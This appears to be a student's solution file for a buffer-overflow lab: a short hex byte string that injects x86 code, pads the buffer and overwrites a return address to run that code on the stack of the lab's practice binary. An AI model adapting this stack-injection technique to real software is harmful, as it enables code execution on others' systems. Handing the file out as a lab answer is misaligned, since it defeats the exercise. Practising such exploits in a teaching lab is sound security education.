 Open
bang2.txt
~/buflab-handout
1 b8 ec 3e 8c 21
2 a3 38 d1 04 08
3 68 55 8c 04 08
4 c3
5 00 00 00 00 00 00 00 00 00 00
6 00 00 00 00 00 00 00 00 00 00
7 00 00 00 00 00 00 00 00
8 68 30 68 55